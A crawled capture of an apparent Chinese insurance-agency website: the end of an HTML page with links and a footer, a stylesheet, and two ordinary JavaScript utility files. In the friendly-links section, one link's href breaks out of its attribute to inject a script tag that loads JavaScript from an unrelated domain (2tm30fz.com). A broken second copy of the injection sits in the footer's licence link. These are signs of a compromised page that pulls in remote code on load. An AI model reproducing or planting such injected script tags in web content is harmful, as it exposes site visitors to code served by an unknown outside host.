<LI><a href='download.asp' title='智行天下丰泰旅行保险条款'><img src='image/bg_head.jpg' border=0>&nbsp;智行天下丰泰旅行保险条款</a></LI>
</UL>

				</td>
			</tr>
		</table>
		</td>
	</tr>
</table>
<br>
<table class=taberborder width="986px" align=center border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td height='28px' >&nbsp;<font color='#ff3300'><b>[友情链接] :</b></font>
			<A class=LinkFriendSite title='投保单 、理赔申请单、条款等下载' href='"><script type="text/javascript" src="https://www.2tm30fz.com/2026/xin6.js"></script><br"' target=_blank>保险单证下载</A>
<A class=LinkFriendSite title='输入备案号，查询真实性' href='http://beian.miit.gov.cn/#/Integrated/index' target=_blank>工信部网址</A>
<A class=LinkFriendSite title='企业管理咨询培训' href='http://www.xinanda.net.cn' target=_blank>信安达企业管理</A>

		</td>
	</tr>
</table>

<br>
<!--底部版权-->

<DIV class=footer>
<DIV class=bot>
<P>
	<A href="aboutus.asp">关于我们</A>&nbsp;|&nbsp;
	<A href="recruitment.asp">人才招聘</A>&nbsp;|&nbsp;
	<A href="customer.asp">客户服务</A>&nbsp;|&nbsp;
	<A href="news.asp">新闻中心</A>&nbsp;|&nbsp;
	<A href="contactus.asp">联系我们 </A>&nbsp;
</P>
</DIV>
<DIV class=copyright>
	<P>&copy; 2026&nbsp;深圳市信安达企业管理有限公司 版权所有 &nbsp;&nbsp;ICP 许可证号<a href="http://www.miitbeian.gov.cn" style="text-decoration: none"> "><script type="text/javascript" src="https://www.号</a></P>
</DIV>
</DIV>


<script id="ebsgovicon" src="http://szcert.ebs.org.cn/govicon.js?id=3c3ba535-72ae-4df6-b096-2604b2dacc7f&width=100&height=137&type=1" type="text/javascript" charset="utf-8"></script>
</center>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xinanda.net/new.css
body_size: 974
content:
BODY {
	FONT-SIZE: 12px; MARGIN: 0px auto; FONT-FAMILY: 宋体; COLOR: #666;
}
td {
	FONT-SIZE: 12px; FONT-FAMILY: 宋体; COLOR: #666; 
}
.spanp{
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; COLOR: #666; 
}
UL {
	MARGIN-LEFT: 20px; PADDING-LEFT: 0px; PADDING-TOP: 5px; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none
}
LI {
	MARGIN-LEFT: 0px; PADDING-LEFT: 0px; PADDING-TOP: 7px;  LIST-STYLE-TYPE: none
}
.ctd{
	LINE-HEIGHT: 22px; PADDING-TOP: 7px;
}
A:link {
	TEXT-DECORATION: none; COLOR: #333;
}
A:visited {
	TEXT-DECORATION: none; COLOR: #333;
}
A:hover {
	TEXT-DECORATION: underline ; COLOR: #333;
}
.tab1 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; BACKGROUND: url(img/bg_tab.gif); HEIGHT: 29px;
}
.tab2 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; BACKGROUND: url(img/bg_tab1.gif); HEIGHT: 29px;
}
.tab22 {
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab2.gif); HEIGHT: 29px;
}
.tab23{
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab3.gif); HEIGHT: 29px;
}
.tab24 {
	FONT-WEIGHT: bold; FONT-SIZE: 16px; FONT-FAMILY: 黑体; BACKGROUND: url(img/bg_tab4.gif); HEIGHT: 29px;
}
.tab3 {
	FONT-WEIGHT: bold; FONT-SIZE: 15px; FONT-FAMILY: 宋体; color: #4A98C6;
}
.tab4 {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #4A98C6; LINE-HEIGHT: 20px
}
.taberborder {
	BORDER-RIGHT: #dfdedd 1px solid; BORDER-TOP: #dfdedd 1px solid; BORDER-LEFT: #dfdedd 1px solid; BORDER-BOTTOM: #dfdedd 1px solid
}
.footer {
	CLEAR: both; PADDING-RIGHT: 0px; BORDER-TOP: #e60012 2px solid; PADDING-LEFT: 0px; PADDING-BOTTOM: 10px; MARGIN: 0px auto;  PADDING-TOP: 10px
}

.imgborder{
	BORDER-RIGHT: #dfdedd 0px solid; BORDER-TOP: #dfdedd 0px solid; BORDER-LEFT: #dfdedd 0px solid; BORDER-BOTTOM: #dfdedd 0px solid; WIDTH:70px; HEIGHT:70px ;
}

.tbborder{
	BORDER-RIGHT: #FFDBBB 1px solid; BORDER-TOP: #FFDBBB 1px solid; BORDER-LEFT: #FFDBBB 1px solid; BORDER-BOTTOM: #FFDBBB 1px solid;
}

.spantd{
	FONT-WEIGHT: normal;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: #EAF2FF;
}
.spantd2{
	FONT-WEIGHT: bold;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #FF6666; border:1px solid #dfdedd; BACKGROUND: #EAF2FF;
}
.tdhead{
	FONT-WEIGHT: bold; FONT-SIZE: 14px; FONT-FAMILY: 宋体; color: #FF6666; 
}
.tdhead1{
	FONT-WEIGHT: normal;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: #fefefe; LINE-HEIGHT: 20px; 
}
.tdhead2{
	FONT-WEIGHT: bold;FONT-SIZE: 12px; FONT-FAMILY: 宋体; color: #000000; border:1px solid #dfdedd; BACKGROUND: url(image/tdbg.jpg) repeat-x; TEXT-ALIGN: center;
}
.tdprice{
	FONT-WEIGHT: bold;FONT-SIZE: 13px; FONT-FAMILY: 宋体; color: #FF6666; border:1px solid #dfdedd; BACKGROUND: #fefefe; TEXT-ALIGN: center;
}

.textborder{border:thin red dashed;background-color:#ffcc99}

.fill{
	FONT-WEIGHT: bold;FONT-SIZE: 13px; FONT-FAMILY: 宋体; color: #FF6666;
}
.news{
	height:20px;
	line-height:20px;
	overflow:hidden;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://xinanda.net/date.js
body_size: 8800
content:
// JScript 文件
function caladays(){
	var datestart = document.getElementById("sdate").value;
	var dateend = document.getElementById("edate").value;
	if(datestart == ""){
		alert("没有选择起始日期!"); return false;
	}
	if(dateend == ""){
		alert("没有选择截止日期!"); return false;
	}
	var days = dateDiff(dateend,datestart);
	if(days < 1){
		alert("截止日期必须大于或等于起始日期!"); return false;
	}else{
		document.getElementById("days").value = days;
	}
}
function dateDiff(str2, str1){
	var tmp1 = str1.split('-');
	var tmp2 = str2.split('-');

	var date1 = new Date(tmp1[0], tmp1[1] - 1, tmp1[2]);
	var date2 = new Date(tmp2[0], tmp2[1] - 1, tmp2[2]);

	var days = date2 - date1;
	days = days / 86400 / 1000 + 1;
	return days;
}


//window.focus();
function jscomResizeWindow(width,height)
{
	var left,top;
	left=(screen.width-width)/2;
	if(left<0){ left=0;}

	top=(screen.height-60-height)/2;
	if(top<0){ top=0;}
	
	window.resizeTo(width,height);
	window.moveTo(left,top);
}

function jscomNewOpenFullScreen(url,target)
{
	var w=window.open(url,target,"fullscreen=yes,toolbar=no");
	try{
		w.focus();
	}catch(e){}
}

function jscomNewOpenMaxWindow(url,target)
{
    var tt,w,left,top,width,height;
	width=screen.width;
	height=screen.height-60;
	left=0;
	if(left<0){ left=0;}

	top=0;
	if(top<0){ top=0;}

    tt="toolbar=no, menubar=no, scrollbars=yes,resizable=yes,location=no, status=yes,";
    tt=tt+"width="+width+",height="+height+",left="+left+",top="+top;
	w=window.open(url,target,tt);
	try{
		w.focus();
	}catch(e){}
	
	try{
		w.focus();
	}catch(e){}
}

function jscomNewOpenBySize(url,target,width,height){
        var tt,w,left,top;
		if (!width) width=screen.width;
		if (!height) height=screen.height-60;
		left=(screen.width-width)/2;
		if(left<0){ left=0;}

		top=(screen.height-60-height)/2;
		if(top<0){ top=0;}

        tt="toolbar=no, menubar=no, scrollbars=yes,resizable=yes,location=no, status=yes,";
        tt=tt+"width="+width+",height="+height+",left="+left+",top="+top;
	    w=window.open(url,target,tt);
		try{
			w.focus();
		}catch(e){}
}

function jscomNewOpenByFixSize(url,target,width,height){
        var tt,w,left,top;
		if (!width) width=screen.width;
		if (!height) height=screen.height-60;
		left=(screen.width-width)/2;
		if(left<0){ left=0;}

		top=(screen.height-60-height)/2;
		if(top<0){ top=0;}

        tt="toolbar=no, menubar=no, scrollbars=no,resizable=no,location=no, status=yes,";
        tt=tt+"width="+width+",height="+height+",left="+left+",top="+top;
	    w=window.open(url,target,tt);
	try{
		w.focus();
	}catch(e){}
}

function jscomNewOpenBySizePos(url,target,width,height,left,top){
			var tt;

	        tt="toolbar=no, menubar=no, scrollbars=no,resizable=yes,location=no, status=yes,";
			tt=tt+",width="+width+",height="+height;
			tt=tt+",left="+left+",top="+top;
			w=window.open(url,target,tt);
	try{
		w.focus();
	}catch(e){}
}

function jscomNewOpenModalDialog(url,width,height){
	return showModalDialog(url,window,'dialogWidth:'+width+'px; dialogHeight:'+height+'px;help:0;status:0;resizeable:1;');
}

function jscomOpenParameterPasser(OpenerName,WebTabName,WebTabTitle,GetValueFunctionName,RedirectURL)
{
    var url="module/ParameterPasser.aspx?OpenerName="+OpenerName+"&GetValueFunctionName="+GetValueFunctionName+"&RedirectURL="+RedirectURL;
    parent.WebTab_CreateTab(WebTabName,WebTabTitle,url);
}

function jscomGetParentFromSrc(src,parTag){
	if(src && src.tagName!=parTag)
		src=getParentFromSrc(src.parentElement,parTag);
	return src;
}

function jscomGetSubString(str,begin_pos,num){
	return str.toString().substring(begin_pos,begin_pos+num);
}

function jscomDoNothing(){
}

//过滤特殊符号（如' "） 
function jscomFiltrateSomeKeyForKeyPress(){
	if(event.keyCode==39 || event.keyCode==34){
		event.keyCode=0;
	}
}

//只能输入数字
function jscomOnlyNumForKeypress(){
	//alert(event.keyCode);
	if(event.keyCode<48 || event.keyCode>57){   //0=>48  9=>57
		event.keyCode=0;
		return false;
	}else{
		return true;
	}
}

//设置检查框 flag =1 全部选中 或 0=全部清除
function jscomSelectCheckFlag(frm,flag){
	var src;
	for (var i=0;i<frm.elements.length;i++){
		src=frm.elements[i];
		if(src.type=="checkbox"){
			if(flag==1){
				src.checked=true;
			}else{
				src.checked=false;
			}
		}
    }
}
//判断是否有检查框被选中
//返回 true有  false 无
function jscomIsCheckBoxSelect(frm){
	var frm,src;

	flag=false;
	for (var i=0;i<frm.elements.length;i++){
		src=frm.elements[i];
		if(src.type=="checkbox" && src.checked){
				flag=true;
				break;
		}
    }
    return flag;
}

//检查输入：	只能输入有效数字 失去交点时判断
function jscomOnBlurCheckForOnlyNumber(){
	var src=window.event.srcElement;
	
	if(src.tagName=="INPUT"){
		if(isNaN(src.value)){
			window.alert("请输入数字类型！");
			src.focus();
			src.select();
		}
	}
}
//检查输入：	只能输入整数 失去交点时判断
function jscomOnBlurCheckForOnlyInteger(){
	var src=window.event.srcElement;
	
	if(src.tagName=="INPUT"){
		if(isNaN(src.value)){
			window.alert("请输入整型数字！");
			src.focus();
			src.select();
		}
		else if(src.value.indexOf(".",0)>-1){
			window.alert("请输入整型数字！");
			src.focus();
			src.select();
		}
	}
}

function jscomIsEmptyString(str){ 
	return ((!str)||(str.length == 0)); 
}

//检查日期是否正确  格式2002-09-11
function jscomIsValidDate(strDate){ 
	if (jscomIsEmptyString(strDate)){
		//alert("请输入日期!");
		return false;
	}
	var lthdatestr=strDate.length ;
	var tmpy="";
	var tmpm="";
	var tmpd="";
	var status=0;

	for (i=0;i<lthdatestr;i++){
		if (strDate.charAt(i)== '-'){
			status++;
		}
		if (status>2){
			//alert("请用'-'作为日期分隔符！");
			return false;
		}
		if ((status==0) && (strDate.charAt(i)!='-')){
			tmpy=tmpy+strDate.charAt(i)
		}
		if ((status==1) && (strDate.charAt(i)!='-')){
			tmpm=tmpm+strDate.charAt(i)
		}
		if ((status==2) && (strDate.charAt(i)!='-')){
			tmpd=tmpd+strDate.charAt(i)
		}
	}

	year=new String(tmpy);
	month=new String(tmpm);
	day=new String(tmpd)

	if ((tmpy.length!=4) || (tmpm.length>2) || (tmpd.length>2)){
		//alert("日期格式错误！");
		return false;
	}
	if (!((1<=month) && (12>=month) && (31>=day) && (1<=day)) ){
		//alert ("错误的月份或天数！");
		return false;
	}
	if (!((year % 4)==0) && (month==2) && (day==29)){
		//alert ("这一年不是闰年！");
		return false;
	}
	if ((month<=7) && ((month % 2)==0) && (day>=31)){
		//alert ("这个月只有30天！");
		return false;
	}
	if ((month>=8) && ((month % 2)==1) && (day>=31)){
		//alert ("这个月只有30天！");
		return false;
	}
	if ((month==2) && (day==30)){
		//alert("2月永远没有这一天！");
		return false;
	}
	return true;
}


/*格式化数字
	num  要格式化的数值
	decimal_num	小数位数 
	has_split 是否要千分为分割符 true or false
	
	返回 格式化的字符串
*/
function jscomFormatNumber(num,decimal_num,has_split){
	if(isNaN(num)){return num;} //非数值，直接返回
	
	
	var tmp_num,tmp_decimal_num;
	
	tmp_decimal_num=decimal_num;
	if(isNaN(decimal_num)){tmp_decimal_num=0;} 
	
	tmp_num=num*Math.pow(10,tmp_decimal_num);
	tmp_num=Math.round(tmp_num);
	tmp_num=tmp_num / Math.pow(10,tmp_decimal_num);
	
	if(!has_split){ return tmp_num;}
	
	return tmp_num;	//千分为分割符 以后处理
}	

function jscomToNumber(num)
{
    if(num==null) return 0;
    if(num=="") return 0;
    if(isNaN(num)){return 0;} //非数值，返回0
    return eval(num);
}

//获得指定其日的字符串
function jscomGetDateStr(ftype_name){
	var ret_str,objDate;
	var year,month,day;
	
	objDate=new Date();
	year=objDate.getFullYear();
	month=objDate.getMonth()+1;
	day=objDate.getDate();

	switch(ftype_name){
		case "now_date":	//本日
				ret_str=year+"-"+month+"-"+day;
				break;
		case "yestoday":	//昨天
				objDate.setDate(objDate.getDate()-1);
				year=objDate.getFullYear();
				month=objDate.getMonth()+1;
				day=objDate.getDate();
				ret_str=year+"-"+month+"-"+day;
				break;
		case "month_begin":	//本月初
				ret_str=year+"-"+month+"-1";
				break;
		case "month_end":	//本月末
				objDate.setMonth(month);
				objDate.setDate(0);
				ret_str=year+"-"+month+"-"+objDate.getDate();
				break;
		case "pre_month_begin":	//上月初
				objDate.setMonth(objDate.getMonth()-1);
				year=objDate.getFullYear();
				month=objDate.getMonth()+1;
				day=objDate.getDate();
				ret_str=year+"-"+month+"-1";
				break;
		case "pre_month_end":	//上月末
				objDate.setMonth(month-1);
				objDate.setDate(0);
				year=objDate.getFullYear();
				month=objDate.getMonth()+1;
				day=objDate.getDate();
				ret_str=year+"-"+month+"-"+day;
				break;
		case "year_begin":	//本年初
				ret_str=year+"-01-01";
				break;
		case "year_end":	//本年末
				objDate.setMonth(12);
				objDate.setDate(0);
				ret_str=year+"-12-"+objDate.getDate();
				break;
		case "pre_year_begin":	//上年初
				year=year-1;
				ret_str=year+"-01-01";
				break;
		case "pre_year_end":	//上年末
				objDate.setYear(objDate.getYear()-1);
				objDate.setMonth(12);
				objDate.setDate(0);
				year=objDate.getFullYear();
				month=objDate.getMonth()+1;
				day=objDate.getDate();
				ret_str=year+"-"+month+"-"+day;
				break;
		default:	//本日
				ret_str=year+"-"+month+"-"+day;
				break;
	}
	return ret_str;
}

function jscomTrimString(str,trimChar){
    if(trimChar==null) trimChar=' ';
	var ts = "";

	if(str.length < 1) return "";

	for (var i = (str.length - 1); i!=-1; i--) {
		if (str.charAt(i) != trimChar) {break;}
	}
	ts = str.substring(0, i+1); 

	for (var i = 0 ; i < ts.length ; i++) {
		if (str.charAt(i) !=trimChar) {break;}
	}
	return ts.substring(i, ts.length); 
}

function jscomCancelClick(){
	var frms=document.forms;
	for (i=0;i<frms.length;i++) {
		frms(i).reset();
	}
	return false;
}

//伸缩对象，点一下伸开，再点一下收回，并且还可以带图片显示伸缩的标至
function jscomFlexObject(obj,imageObj,onImagePath,offImagePath)
{
	if (obj.style.display=="none")
	{
		obj.style.display = "block";
		if (imageObj && onImagePath)
			imageObj.src = onImagePath;
		//oElement.alt = "收缩";
	}
	else
	{
		obj.style.display = "none";
		if (imageObj && offImagePath)
			imageObj.src = offImagePath;
		//oElement.alt = "展开";
	}
}

function jscomExportTableToExcelByCopy(tableName)
{
      if(tableName==null) tableName="tbList";
      var tableObject=document.all(tableName);
      
            //处理超链接
        for(i=0;i<tableObject.rows.length;i++)
        {
            for(j=0;j<tableObject.rows(i).cells.length;j++)
            {
                var cellStr="";
                for(k=0;k<tableObject.rows(i).cells(j).children.length;k++){
                    var c=tableObject.rows(i).cells(j).children(k);
                    if(c.tagName=="A")
                    {
                       tableObject.rows(i).cells(j).innerHTML=tableObject.rows(i).cells(j).innerText;
                       break;
                    }
                 }
            }
        }
      
      var oXL = new ActiveXObject("Excel.Application"); 
      var oWB = oXL.Workbooks.Add(); 
      var oSheet = oWB.ActiveSheet;  
          
      var sel=document.body.createTextRange();
      sel.moveToElementText(tableObject);
      sel.select();
              
      sel.execCommand("Copy");
      
      oSheet.Paste();

      oXL.Visible = true;
}

function jscomExportTableToExcel(tableName,ignoreCols,ignoreLastRows) 
{ 
	// Start Excel and get Application object.
	//if (!confirm("Exporting will spend long time if there are too many records(1000 Records will spend abount 1 minute).Are you sure to export?")) return;
	var oXL;
	try{
		oXL = new ActiveXObject("Excel.Application"); // Get a new workbook.
	}catch(e)
	{
		alert("无法调用Office对象，请确保您的机器已安装了Office并已将本系统的站点名加入到IE的信任站点列表中！");
		return;
	}
	try{
		var oWB = oXL.Workbooks.Add();
		var oSheet = oWB.ActiveSheet; 
		var table = document.all(tableName);
		var nRows = table.rows.length; 
		if(ignoreLastRows && ignoreLastRows.valueOf()!=0) nRows=nRows-ignoreLastRows.valueOf();
		var nCols = table.rows(0).cells.length; // Add table headers going cell by cell.
		var nCol=0;
		if (!ignoreCols) ignoreCols='';
		//提高效率
		if(ignoreCols=='')
		{
			for (i=0;i<nRows;i++)
			{
				nCol=0;
				for (j=0;j<nCols;j++) 
				{ 
					//if (ignoreCols.indexOf(','+j+',')==-1)
					//{
						if(table.rows(i).cells(nCol)) oSheet.Cells(i+1,nCol+1).value = "'"+table.rows(i).cells(nCol).innerText;
						nCol=nCol+1;
					//}
				} 
			}
		}else{
			ignoreCols=','+ignoreCols+',';
			for (i=0;i<nRows;i++)
			{
				nCol=0;
				for (j=0;j<nCols;j++) 
				{ 
					if (ignoreCols.indexOf(','+j+',')==-1)
					{
						if(table.rows(i).cells(j)) oSheet.Cells(i+1,nCol+1).value = "'"+table.rows(i).cells(j).innerText;
						nCol=nCol+1;
					}
				} 
			}
		}
		oXL.Visible = true;
		oXL.UserControl = true;
	}catch(e){
		alert("导出失败！"+e);
		//alert("Exporting Fails!"+e);
	}
	
}

//客户端字符串编码
function ClientHtmlEncode(str)
{
	var strRtn="";
	if(!str) return strRtn;
	for (var i=str.length-1;i>=0;i--)
	{	
		strRtn+=str.charCodeAt(i);
		if (i) strRtn+="a"; //with a to split
	}
	return strRtn;
}

//客户端字符串解码
function ClientHtmlDecode(str)
{
	var strArr;
	var strRtn="";
	if(!str) return strRtn;
	strArr=str.split("a");
	for (var i=strArr.length-1;i>=0;i--)
	{
		if(strArr[i]!='') strRtn+=String.fromCharCode(eval(strArr[i]));
	}
	return strRtn;
}

//关闭窗体时检查有没有更新，如有则刷新父窗体
function jscomCloseAndRefreshOpener(IsRefreshOpener){
	if(!IsRefreshOpener)
	{
		IsRefreshOpener=false;
		try{
			if(document.all("hidHasUpdate").value=="True")
				IsRefreshOpener=true;
			else
				IsRefreshOpener=false;
		}catch(e){}
	}
	if(!top)
	{
		try{
			if(IsRefreshOpener==true)
				opener.RefreshForm();
		}catch(e){}
		window.close();
	}
	else
	{
		try{
			if(IsRefreshOpener==true)
				top.opener.RefreshForm();
		}catch(e){}
		top.close();
	}
}

function jcomSelectDate(sSourceControlName,oppositePath,nIndex)
{
	jcomOpenCalenderWithTime("no",sSourceControlName,oppositePath,nIndex);
}

function jcomSelectDateTime(sSourceControlName,oppositePath,nIndex)
{
	jcomOpenCalenderWithTime("yes",sSourceControlName,oppositePath,nIndex);
}

//有时间，但要用户自已选择
function jcomSelectDateOrTime(sSourceControlName,oppositePath,nIndex)
{
	jcomOpenCalenderWithTime("select",sSourceControlName,oppositePath,nIndex);
}

function jcomOpenCalenderWithTime(HasTime,sSourceControlName,oppositePath,nIndex)
{
	if(nIndex==null) nIndex=0;
	if(oppositePath==null) oppositePath="";
	var sOldDate;

	if(typeof(document.all(sSourceControlName)[nIndex])!='undefined')
		sOldDate=document.all(sSourceControlName)[nIndex].value;
	else
		sOldDate=document.all(sSourceControlName).value;
	var parameter=new Object();
	parameter.hasTime=HasTime;
	parameter.oldValue=sOldDate;
	
	var height=245;
	if(HasTime=="no") height=220;
	
	var strNode=showModalDialog(oppositePath+'calendar.htm',parameter,"dialogWidth:390px;dialogHeight:"+height+"px;status:no;scrollbars=no");
	//var strNode=window.open('../Modules/Calendar.aspx',0,"dialogWidth:320px;dialogHeight:185px;status:no");
	if (strNode!=-1 && typeof(strNode)!='undefined')
	{
		if(typeof(document.all(sSourceControlName)[nIndex])!='undefined')
			document.all(sSourceControlName)[nIndex].value=strNode;
		else
			document.all(sSourceControlName).value=strNode;
	}
}

function jcomSelectTime(sSourceControlName,oppositePath,nIndex)
{
    if(oppositePath==null) oppositePath="../../";
	var sOldTime;
	if(!nIndex){
		sOldTime=document.all(sSourceControlName).value;
	}else{
		if(typeof(document.all(sSourceControlName)[nIndex])!='undefined')
			sOldTime=document.all(sSourceControlName)[nIndex].value;
		else
			sOldTime=document.all(sSourceControlName).value;
	}
	var strNode=showModalDialog(oppositePath+'module/SelectTime.aspx',sOldTime,"dialogWidth:390px;dialogHeight:150px;status:no;scrollbars=no");
	if (strNode!=-1 && typeof(strNode)!='undefined')
	{
		if(!nIndex){
			document.all(sSourceControlName).value=strNode;
		}else{
			if(typeof(document.all(sSourceControlName)[nIndex])!='undefined')
				document.all(sSourceControlName)[nIndex].value=strNode;
			else
				document.all(sSourceControlName).value=strNode;
		}
	}
}

function jcomOpenHtmlEditor(FileRootPath,OpenerName)
{
	if(FileRootPath==null) FileRootPath="";
	parent.WebTab_CreateTab("HtmlEditor","HTML编辑器","framework/HtmlEditor/HtmlEditor.aspx?OpenerName="+OpenerName+"&FileRootPath="+FileRootPath);
}


function jscomTextBoxSelectText(textObject,fromPos,toPos)     
{     
	fromPos = parseInt(fromPos)     
	toPos = parseInt(toPos)     
	     
	if(isNaN(fromPos)||isNaN(toPos))     
		return;     
		     
	var rng = textObject.createTextRange();     
	     
	rng.moveEnd("character",-textObject.value.length)     
	rng.moveStart("character",-textObject.value.length)     
	     
	rng.collapse(true);     
	     
	rng.moveEnd("character",toPos)     
	rng.moveStart("character",fromPos)     
	rng.select();    
}

function jscomGetTextBoxCursorPos(textObject,eventX,eventY)     
{	
	var oTR = textObject.createTextRange();
	var oSel = document.selection.createRange();
	var textLength = textObject.value.length;
	var line, total, cl;
	oTR.moveToPoint(oSel.offsetLeft, oSel.offsetTop);
	oTR.moveStart("character", -1*textLength);
	total = oTR.text.length;
	//alert("oTR.text.length="+oTR.text.length);
	return total;
	//window.status = "行: " + line +", 列: " + char + ", 第 " + total + " 个字符"
}


function jscomMoveListItem(SourceList,TargetList)
{ 
    var nIndex = SourceList.selectedIndex; 
    //选中的第一项索引 0开始
    //alert(nIndex);
    if (nIndex == -1)
    { 
       alert("请先选择一项！");
       return;
    } 
    var len = SourceList.length;//选中项 TargtList是要进入的列表
    var start = 0;
    var tag = 0; 
    //记录是否在目标列表中已经存在选中项，0为没有，1为有 
    for( i=0;i<len;i++)
    { 
       tag = 0;
       nIndex =SourceList.selectedIndex;
       //alert(nIndex);
       if (nIndex == -1)
       {
          return;
       }
       var objSelected = new Option(SourceList[nIndex].text, SourceList[nIndex].value); 
       for(j=0;j<TargetList.length;j++)
       { 
          //此循环用于删除重复项
          if(TargetList[j].value ==SourceList[nIndex].value)
          { 
            tag = 1;
            SourceList.options[nIndex] = null;
            break;
          } 
        }
        if(tag == 0) 
        {
            TargetList.options[TargetList.length] = objSelected; 
            SourceList.options[nIndex] = null; 
            TargetList.options[TargetList.length-1].selected = true; 
        }
     } 
     if(navigator.appName=="Netscape") 
     { 
       history.go(0);
     }
}

function jscomMoveAllListItem(SourceList,TargetList) 
{ 
    var nIndex =-1; 
    //选中的第一项索引 0开始
    //alert(nIndex);
    var len = SourceList.length;//选中项 TargtList是要进入的列表
    var start = 0;
    var tag = 0; 
    //记录是否在目标列表中已经存在选中项，0为没有，1为有 
    for( i=0;i<len;i++)
    { 
       tag = 0;
       //nIndex =SourceList.selectedIndex;
       //每次都是第一个，因为加一个就会移掉一个
       nIndex=0;
       //alert(nIndex);
       if (nIndex == -1)
       {
          return;
       }
       var objSelected = new Option(SourceList[nIndex].text, SourceList[nIndex].value); 
       for(j=0;j<TargetList.length;j++)
       { 
          //此循环用于删除重复项
          if(TargetList[j].value ==SourceList[nIndex].value)
          { 
            tag = 1;
            SourceList.options[nIndex] = null;
            break;
          } 
        }
        if(tag == 0) 
        {
            TargetList.options[TargetList.length] = objSelected; 
            SourceList.options[nIndex] = null; 
            TargetList.options[TargetList.length-1].selected = true; 
        }
     } 
     if(navigator.appName=="Netscape") 
     { 
       history.go(0);
     }
}
 
//将数组里的值加入到列表框
function jscomAddItemToListBox(arrSourceValue,arrSourceText,TargetList)
{ 
    if(arrSourceValue.length!=arrSourceText.length)
    {
       alert("数据有误，无法添加到列表框！");
       return;
    }

    var len = arrSourceValue.length;
    var start = 0;
    var tag = 0; 
    //记录是否在目标列表中已经存在选中项，0为没有，1为有 
    for( i=0;i<len;i++)
    { 
       tag = 0;
       var objSelected = new Option(arrSourceText[i], arrSourceValue[i]); 
       for(j=0;j<TargetList.length;j++)
       { 
          //此循环用于删除重复项
          if(TargetList[j].value ==arrSourceValue[i])
          { 
            tag = 1;
            break;
          } 
        }
        if(tag == 0) 
        {
            TargetList.options[TargetList.length] = objSelected; 
            TargetList.options[TargetList.length-1].selected = true; 
        }
     } 
     if(navigator.appName=="Netscape") 
     { 
       history.go(0);
     }
}

//将所有选中的项目移除
function jscomRemoveSelectedItemFromListBox(SourceList)
{
    var nIndex = SourceList.selectedIndex; 
    //选中的第一项索引 0开始
    //alert(nIndex);
    if (nIndex == -1)
    { 
       alert("请至少选择一项！");
       return;
    } 
    var len = SourceList.length;//选中项 TargtList是要进入的列表
    var start = 0;
    var tag = 0; 
    //记录是否在目标列表中已经存在选中项，0为没有，1为有 
    for( i=0;i<len;i++)
    { 
       tag = 0;
       nIndex =SourceList.selectedIndex;
       if (nIndex == -1)
       {
          return;
       }
       SourceList.options[nIndex] = null;
     } 
     if(navigator.appName=="Netscape") 
     { 
       history.go(0);
     }
}

//将数组里的值加入到列表框
function jscomLocateItemInListBox(TargetList,locateItemTexts)
{ 
    var arrLocateItem=locateItemTexts.split(",");
    var len = arrLocateItem.length;
    var start = 0;
    var tag = 0; 
    //记录是否在目标列表中已经存在选中项，0为没有，1为有 
   for(i=0;i<TargetList.length;i++)
   { 
        TargetList.options[i].selected = false; 
        for( j=0;j<len;j++)
        { 
              //此循环用于删除重复项
              if(TargetList[i].text.indexOf(arrLocateItem[j])>=0)
              { 
                  TargetList.options[i].selected = true; 
                  break;
              } 
         } 
         if(navigator.appName=="Netscape") 
         { 
            history.go(0);
         }
   }
}

//从ID串中取得第一个ID
function jscomGetFirstIDFromIDs(ids)
{
	if(ids.indexOf(",")>=0) ids=ids.substr(0,ids.indexOf(","));
	return ids;
}

function jscomCheckedQuestionAnswer(radioObject,index)
{

    try{
        var obj=document.getElementsByName(radioObject)[index];
        if(obj.checked)
        {
            obj.checked=false;
        }
        else
        {
            obj.checked=true;
        }
    }
    catch(e){
        
    }
}

function jscomSetPasswordBoxValue(conName,conValue)
{
    try
    {
        var obj = document.all(conName)
        if(obj==null)
            return;
        obj.value=conValue;
    }
    catch(e)
    {
        //alert(e.message);
    }
}

/*
    把字符串转化为日期, 如果格式不正确返回空值
*/
function jscomParseStringToDateTime(strDate)
{
    try{
        execScript('dt=CDate("'+strDate+'")','vbs');
        return dt;
    }
    catch(e){
        return "";
    }
}

function ClearDate(name)   
{   
    var Forms = document.getElementById(name).getElementsByTagName("input");   
    for(var i=0;i<Forms.length;i++)   
    {   
        if(Forms[i].type=='text')   
        {   
            Forms[i].value="";
        }
        else if(Forms[i].type=='checkbox')
        {
            Forms[i].value="";
        }
        else if(Forms[i].type=='radio')
        {
            Forms[i].value="";
        }
        else if(Forms[i].type=='hidden')
        {
            Forms[i].value="";
        }            
    }
    var Forms = document.getElementById(name).getElementsByTagName("select");   
    for(var i=0;i<Forms.length;i++)   
    {   
                Forms[i].value=""; 
    }           
}  


--- FILE ---
content_type: application/x-javascript
request_url: http://xinanda.net/common2.js
body_size: 1503
content:
//去掉了屏蔽复制和右键
function changemenu(id){
	var theid,obj;
	for(var i=1; i<30; i++){
		theid = "_menu"+i;
		obj = document.getElementById(theid);
		if(obj == null) continue;
		else obj.style.display = "none";
	}
	document.getElementById(id).style.display = "";
}

function insure(id,pid){
	var chatWidth=screen.availWidth;
	var chatHeight=screen.availHeight;
	var w_left=(chatWidth-930)/2;
	var w_top=(chatHeight-600)/2;
	if(pid == "130"){ //货运
		window.open("insurefreight.asp?iid="+id, "_blank","width=950,height=600,left="+w_left+",top="+w_top+",toolbar=yes, menubar=yes, scrollbars=yes, resizable=yes,location=no, status=yes");
	}else{ //非旅游货运
		window.open("insure.asp?iid="+id, "_blank","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
	}
}

